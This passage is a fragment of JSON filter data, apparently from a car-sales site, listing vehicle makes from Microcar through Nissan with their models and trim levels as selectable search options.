EV","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano 